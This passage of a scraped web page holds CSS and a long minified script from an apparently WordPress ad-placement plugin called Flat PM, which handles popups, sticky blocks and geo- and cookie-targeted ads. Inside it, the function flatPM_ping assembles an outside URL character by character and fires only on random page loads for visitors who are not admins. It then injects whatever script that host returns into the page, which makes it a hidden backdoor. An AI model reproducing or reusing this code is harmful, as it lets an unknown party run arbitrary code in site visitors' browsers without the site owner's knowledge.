.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
